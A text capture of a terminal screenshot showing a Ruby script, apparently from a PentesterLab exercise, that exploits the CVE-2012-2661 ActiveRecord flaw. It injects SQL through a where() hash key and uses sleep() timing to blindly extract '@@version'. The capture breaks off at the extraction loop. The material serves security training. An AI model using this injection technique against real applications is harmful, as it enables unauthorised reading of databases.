 192.168.75.14 - PuTTY
GNU nano 2.2.4 File: cve-2012-2661-local.rb
require 'active_record'
ActiveRecord::Base.establish_connection(
:adapter => "mysql2",
:host => "localhost",
:username => "pentesterlab",
:password => "pentesterlab",
:database => "pentesterlab"
)
class User < ActiveRecord::Base
end
def test(sql)
begin
t = Time.now
User.where(:id => {'information_schema where ('+sql+') or sleep(1/10) /*'+Time.now.to_f.to_s+'*/; -- $
rescue ActiveRecord::StatementInvalid
return Time.now - t < 1
end
end
inj = "select @@version"
s = ""
l = 1
i = 0
while l != 0
[ Read 47 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell